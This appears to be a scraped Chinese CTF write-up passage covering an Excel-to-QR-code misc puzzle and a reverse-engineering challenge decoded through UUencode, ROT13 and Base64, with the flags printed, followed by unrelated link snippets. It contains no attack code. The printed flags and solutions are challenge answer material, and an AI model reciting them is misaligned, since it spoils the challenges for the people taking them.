
猜测是表的数据被替换了, 我们打开压缩包里面的xl文件, 找到worksheets文件, 找到sheet1.xml, 用记事本打开进行数据恢复, 可以参考一篇知乎文章对excel进行了详细的解释(https://zhuanlan.zhihu.com/p/434138775)
再把修改后的文件进行压缩, 然后修改后缀名为.xlsx, 点开发现有数据出来了, 猜测大概率是一个二维码,将这些数据突显为黑色, 然后去修改行和列得到二维码

用强大的微信或者QR进行扫描即可得到答案
#flag{p2x6Vkq5t5gQ}
25.CTF_104_dig dig dig
老操作先查看是否有壳(有就脱壳), 放到IDA工具中查看加密过程

发现最后要跟s2做比较, 我们把s2的值找出来为"@1DE!440S9W9,2T%Y07=%<W!Z.3!:1T%S2S-),7-$/3T "
#UUencode
FIAQD3gvLKAyAwEspz90ZGAsK3I1sD
#ROT13
SVNDQ3tiYXNlNjRfcm90MTNfX3V1fQ
#Base64
ISCC{base64_rot13__uu}
#ISCC{base64_rot13__uu}
26.CTF_107_指令
查看有无壳后, 用IDA查看发现存在base64变形, 接着......就没有接着了
#ps: 不会逆向果断放弃, 有做出来的同学可以教教^_^
MJUCTF—WP的更多相关文章
- 逆天通用水印支持Winform,WPF,Web,WP,Win10。支持位置选择(9个位置 ==》[X])
常用技能:http://www.cnblogs.com/dunitian/p/4822808.html#skill 逆天博客:http://dnt.dkil.net 逆天通用水印扩展篇~新增剪贴板系列 ...
- wp已死,metro是罪魁祸首!
1.这篇文章肯定会有类似这样的评论:“我就是喜欢wp,我就是喜欢metro,我就是软粉“等类似的信仰论者发表的评论. 2.2014年我写过一篇文章,windows phone如何才能在中国翻身? 我现 ...
- 关于 WP 开发中.xaml 与.xaml.cs 的关系
今天我们先来看一下在WP8.1开发中最长见到的几个文件之间的关系.比较论证,在看这个问题之前我们简单看看.NET平台其他两个不同的框架: Windows Forms 先看看Window Forms中的 ...
- Android,ios,WP三大手机系统对比
从前,我以为.一个手机系统只是一个系统的UI风格,没什么不同的.然而,在我混合使用这三个手机系统之后,才明白,一个手机系统远不只一个UI那么简单,而真的是可以称之为一个“生态”. 首先祭出三台经典设备 ...
- 搜狗输入法wp风格皮肤
换了个nexus 发现输入法真的没有wp的好用 没办法,刚好搜狗输入法有定制皮肤的选项,所以自己做了个wp风格的输入法皮肤. 一点微小的工作 http://pan.baidu.com/s/1kVsHd ...
- 免费获取WP之类的开发者权限或免费使用Azure 2015-10-19
上一次弄wp真机调试的时候,卡住了,这里讲一下怎么解决(http://www.cnblogs.com/dunitian/p/4870959.html) 进这个网址注册一下:https://www.dr ...
- 【WP开发】读写剪贴板
在WP 8.1中只有Silverlight App支持操作剪贴板的API,Runtime App并不支持.不过,在WP 10中也引入了可以操作剪贴板的API. 顺便说点题外话,有人会说,我8.1的开发 ...
- 【WP开发】不同客户端之间传输加密数据
在上一篇文章中,曾说好本次将提供一个客户端之间传输加密数据的例子.前些天就打算写了,只是因一些人类科技无法预知的事情发生,故拖到今天. 本示例没什么技术含量,也没什么亮点,Bug林立,只不过提供给有需 ...
- 【WP开发】加密篇:双向加密
说起双向加密,如果以前在.NET开发中弄过加/解密的朋友都不会陌生,常用的算法有DES.AES等.在RT应用程序中,也提供了加密相关的API,算法自然是一样的,只是API的封装方式不同罢了,因为RT不 ...
- 【WP 8.1开发】How to 图像处理
在今天的吹牛节目开始之前,先交代一件事: 关于玩WP 8.1开发所使用的VS版本问题.对版本的要求是2013的Update2,这是最低要求,只要是这个版本或以上都可以,而update3,update4 ...
随机推荐
- redis出现错误提示MISCONF Redis is configured to save RDB snapshots, but is currently not able to persist on disk. Commands that may modify the data set are disabled. Please check Redis logs for......
某天,redis出现了这样一个错误提示: MISCONF Redis is configured to save RDB snapshots, but is currently not able to ...
- [oeasy]python019_ 如何在github仓库中进入目录_找到程序代码_找到代码
继续运行 回忆上次内容 上上次 真写了万行代码 这 万行代码 都是写在明面上的 这次 使用git命令 下载了 github上面的仓库 添加图片注释,不超过 140 字(可选) 下载仓库 ...
- oeasy教您玩转vim - 82 - # 函数function
函数 function 回忆 关于宏,我们回忆一下 qa 开始录制宏 q 结束录制宏 @a 应用宏 qA 追加录制宏 控制寄存器内容其实就是控制宏 宏还有一些特性 可以多文件执行宏 可以并发运行宏 ...
- Docker 容器开发:虚拟化
Docker 容器开发:虚拟化 Docker 的核心价值在于虚拟化或者说环境隔离[通过虚拟化技术实现虚拟环境],解决环境配置和部署的依赖问题实现解耦 我对虚拟化的理解源自<Operating S ...
- Llama 3.1 - 405B、70B 和 8B 的多语言与长上下文能力解析
Llama 3.1 发布了!今天我们迎来了 Llama 家族的新成员 Llama 3.1 进入 Hugging Face 平台.我们很高兴与 Meta 合作,确保在 Hugging Face 生态系统 ...
- 关于npm ERR! 的一个解决方案
最近在网上找了一个js写的项目,npm下载某些组件总是失败,后经学习了解到了cnpm.使用cnpm时就都可以正常下载,但是下载完成之后程序无法正常启动,所以cnpm下载也是失败的. 后面我经过自己手动 ...
- 关于在windows系统下使用Linux子系统
今天意外刷到一个短视频,介绍了如何在windows下方便的使用系统自带的Linux子系统,本人抱着好奇的心理,也因为最近碰到了只使用windows操作系统解决不了的问题,还有想到以后测试项目大概率也要 ...
- 【Java】Reflection 反射机制 02获取类的一切
先创建一个可演示的类 注解类 package cn.dai.Reflection.demo; import java.lang.annotation.ElementType; import java. ...
- 【Windows】关闭 Ctrl+Alt+Delete 锁屏
参考百度经验: https://jingyan.baidu.com/article/9158e0005787c3a2541228b3.html Win + R 运行 gpedit.msc
- 【Vue】Re18 Router 第五部分(KeepAlive)
一.KeepAlive概述 默认状态下,用户点击新的路由时,是访问新的组件 那么当前组件是会被销毁的,然后创建新的组件对象出来 如果某些组件频繁的使用,将造成内存空间浪费,也吃内存性能 所以需求是希望 ...
